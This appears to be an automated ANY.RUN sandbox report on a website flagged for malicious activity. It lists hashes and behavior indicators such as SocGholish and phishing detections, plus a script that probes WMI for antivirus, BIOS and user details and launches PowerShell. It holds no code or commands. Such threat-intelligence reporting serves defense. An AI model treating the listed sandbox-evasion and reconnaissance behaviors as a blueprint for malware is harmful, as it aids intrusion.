


| URL: | https://bluepromisepools.com |
| Full analysis: | https://app.any.run/tasks/b5ccd808-5964-4b8e-ac62-5369a63125fc |
| Verdict: | Malicious activity |
| Analysis date: | April 04, 2025, 03:29:43 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 5B78767DE1928D07E7BB1EDE49F80178 |
| SHA1: | F3C3B2EF6BE81DC8236268B11BD2880CBC6329A2 |
| SHA256: | 4B4B81967AB04678EAA88BB39D2B850FCF9B35994178B549426F2A25942912F1 |
| SSDEEP: | 3:N8fz4Tn:2fzo |
MALICIOUS
Connecting to the Traffic Distribution System (TDS)
- chrome.exe (PID: 7696)
FRAUD has been detected (SURICATA)
- chrome.exe (PID: 7696)
TDS has been detected (SURICATA)
- chrome.exe (PID: 7696)
SOCGHOLISH has been detected (SURICATA)
- chrome.exe (PID: 7696)
PHISHING has been detected (SURICATA)
- chrome.exe (PID: 7696)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 7176)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 7176)

Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 7176)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 7176)
Accesses environment variables (SCRIPT)
- wscript.exe (PID: 7176)
Accesses name of a computer manufacturer via WMI (SCRIPT)
- wscript.exe (PID: 7176)
Accesses BIOS(Win32_BIOS, may evade sandboxes) via WMI (SCRIPT)
- wscript.exe (PID: 7176)
Gets path to any of the special folders (SCRIPT)
- wscript.exe (PID: 7176)
Accesses information about the status of the installed antivirus(Win32_AntivirusProduct) via WMI (SCRIPT)
- wscript.exe (PID: 7176)
SUSPICIOUS
The process executes JS scripts
- chrome.exe (PID: 7480)
Contacting a server suspected of hosting an Exploit Kit
- chrome.exe (PID: 7696)
Adds, changes, or deletes HTTP request header (SCRIPT)
- wscript.exe (PID: 7176)
Accesses current user name via WMI (SCRIPT)
- wscript.exe (PID: 7176)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 7176)
Executes WMI query (SCRIPT)
- wscript.exe (PID: 7176)
Accesses ComputerSystem(Win32_ComputerSystem) via WMI (SCRIPT)
- wscript.exe (PID: 7176)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- wscript.exe (PID: 7176)
Access Product Name via WMI (SCRIPT)
- wscript.exe (PID: 7176)
Accesses OperatingSystem(Win32_OperatingSystem) via WMI (SCRIPT)
- wscript.exe (PID: 7176)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7176)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 7176)
Accesses WMI object display name (SCRIPT)
- wscript.exe (PID: 7176)
Accesses antivirus product name via WMI (SCRIPT)
- wscript.exe (PID: 7176)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7176)
Accesses computer name via WMI (SCRIPT)
- wscript.exe (PID: 7176)
INFO
Application launched itself
- chrome.exe (PID: 7480)
Reads Microsoft Office registry keys
- chrome.exe (PID: 7480)







